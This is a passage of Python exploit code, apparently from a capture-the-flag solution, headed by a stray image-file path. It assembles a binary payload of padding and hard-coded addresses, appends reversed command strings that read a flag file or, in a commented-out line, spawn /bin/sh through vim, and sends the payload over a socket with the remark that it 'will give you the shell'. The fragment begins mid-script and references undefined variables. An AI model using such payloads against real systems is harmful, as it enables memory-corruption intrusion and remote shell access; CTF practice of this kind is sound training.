
c += '\x00\x00\x00\x00\x00\x8a\x81\xfc'

c += '\xff\xff\xff\xff'

c_2 = c * 3

c_3  = '\x01' * 11

c_3 += '\x00\x00\x01\x11'

c_3 += '\x00' * 4

c_3 += '\x00\x00\x00\x00\x00\x8a\x82\x2a'

c_3 += '\x60'

c_4 = '\x00'* 109

c_4 += '\x00\x00\x00\x00\x00\x4c\x91\x5d'

c_4 += "\x002&>1 galf ta"

##c_4 += "\x002&>1 - 'hs/nib/!:' c- miv/onivlac/emoh/ 
# using this code will give you the shell!

s.send(st+iv+c_i+c_2+c_3+c_4)
